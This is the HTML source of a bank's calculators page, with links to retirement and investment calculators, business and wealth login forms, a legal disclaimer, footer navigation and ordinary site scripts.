						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
		<section class="hero2 hero2-medium">

			<div class="breadcrumbs-list">
			<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span><a href="https://parknationalbank.com/resources/">Resources</a></span> <i class="fal fa-angle-right"></i> <span><a href="https://parknationalbank.com/resources/calculators/">Calculators</a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Retirement Planning &#038; Investment Calculators</span></span></p>		</div>
	
	
	<div class="hero2__condition hero2__condition--default">
		<div class="hero2__background blue-stripes">
					</div>
		<div class="row">
			<div class="columns  large-push-2 large-8 flex-center-center">
				<div class="content-wrap content-wrap--center">
					<h1 class="text-white">Retirement Planning & Investment Calculators</h1>
																			</div>
			</div>
		</div>
	</div>

	</section>		<section id="main_content">

<section class="section-3-cols bg-white  product-list-wrapper center-text medium-centered">
	<div class="row">
			<h2 class="section_title">Calculators</h2>
			<div class="large-10 large-offset-1 columns clearfix product-list-items tiled_3_col">
								
					
					<div class="large-4 medium-12 columns vertical_center has_buttons">
												<div class="list-item" style="height:100%;">							<h4>																														Investment Goal Calculator																													</h4>							<p>Will you reach your investment goal? Input the variables below to determine how much your investment might grow before taxes, after taxes and after taxes and inflation. The calculator will also provide suggestions on what to change if your plan doesn&#8217;t look like it will meet your goal.</p>
															<div class="button_wrap">
								<a href="/resources/calculators/investment-goal/" class="button text-link" aria-label="Try the investment goal calculator today">Try It Now</a>
								</div>
													</div>											</div>

									
					
					<div class="large-4 medium-12 columns vertical_center has_buttons has_buttons">
												<div class="list-item" style="height:100%;">							<h4>																														Retirement Planner Calculator with Pension Income																													</h4>							<p>How much should you save for retirement? Use this calculator to chart your path including pension income from you and your spouse. You may also include Social Security. To include the Social Security benefits of a non-employed spouse, clicked the “married” box. Read the detailed definitions for more information.</p>
															<div class="button_wrap">
								<a href="/resources/calculators/retirement-planner-with-pension/" class="button text-link" aria-label="Try the retirement pension planning calculator today">Try It Now</a>
								</div>
													</div>											</div>

									
					
					<div class="large-4 medium-12 columns vertical_center has_buttons has_buttons has_buttons">
												<div class="list-item" style="height:100%;">							<h4>																														Retirement Planner Calculator																													</h4>							<p>How much should you save for retirement? Use this calculator to chart your path including current retirement savings and any additions you may have. You may also include Social Security. To include the Social Security benefits of a non-employed spouse, clicked the “married” box. Read the detailed definitions for more information.</p>
															<div class="button_wrap">
								<a href="/resources/calculators/retirement-planner/" class="button text-link" aria-label="Try the retirement planner calculator today ">Try It Now</a>
								</div>
													</div>											</div>

															</div><div class="large-10 large-offset-1 columns clearfix product-list-items tiled_3_col">
					
					
					<div class="large-4 medium-12 columns vertical_center has_buttons has_buttons has_buttons has_buttons">
												<div class="list-item" style="height:100%;">							<h4>																														Retirement Planner with Taxes for a Deferred Retirement Savings Plan																													</h4>							<p>Use this calculator to plan for retirement while taking into account the impact of taxes on your retirement savings. You can view your balance and your withdrawals for each year until the end of your retirement. You may also include Social Security. To include the Social Security benefits of a non-employed spouse, clicked the “married” box. Read the detailed definitions for more information.</p>
															<div class="button_wrap">
								<a href="/resources/calculators/retirement-planner-with-taxes-for-deferred-retirement/" class="button text-link" aria-label="Try the retirement planner with taxes calculator today">Try It Now</a>
								</div>
													</div>											</div>

									
					
					<div class="large-4 medium-12 columns vertical_center has_buttons has_buttons has_buttons has_buttons has_buttons">
												<div class="list-item" style="height:100%;">							<h4>																														Retirement Shortfall Calculator																													</h4>							<p>How long will your retirement savings last? One of the biggest risks to a comfortable retirement is running out of money too soon. This calculator helps you determine your projected shortfall or surplus at retirement. If your results project a shortfall, you might need to save more, earn a better rate of return or possibly delay your retirement.</p>
															<div class="button_wrap">
								<a href="/resources/calculators/retirement-shortfall/" class="button text-link" aria-label="Try the retirement shortfall calculator today">Try It Now</a>
								</div>
													</div>											</div>

						</div>
	</div>
</section><section class="flex--legal">
	<div class="row">
		<div class="disclaimer_table">
			<p>This calculator is provided for educational purposes only. The results are estimates that are based on information you provided, may include hypothetical product terms and features, and may not reflect Park National Bank product terms. Park National Bank does not guaranty the accuracy of the information. The information cannot be used to determine a customer or potential customer’s eligibility for a specific product or service. To the extent the calculator provides investment-related calculations, actual returns and principals values will vary.</p>
		</div>
	</div>
</section>



</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-3">
	<div class="regulatory-footer regulatory-footer--logos-removed-1">
			<div class="small">Investments and other non-deposit products are:
<ul>
 	<li>NOT DEPOSITS</li>
 	<li>NOT FDIC INSURED</li>
 	<li>NOT GUARANTEED BY THE BANK</li>
 	<li>MAY LOSE VALUE</li>
</ul></div>
		</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550165" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"9bb3e41246","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1713937267" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

